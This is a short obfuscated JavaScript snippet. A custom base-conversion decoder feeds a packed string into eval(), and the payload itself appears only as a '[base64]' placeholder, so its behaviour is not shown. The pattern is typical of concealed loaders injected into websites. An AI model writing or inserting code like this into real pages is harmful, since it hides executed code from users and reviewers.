var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"LzGdZNqsX",5,7,23))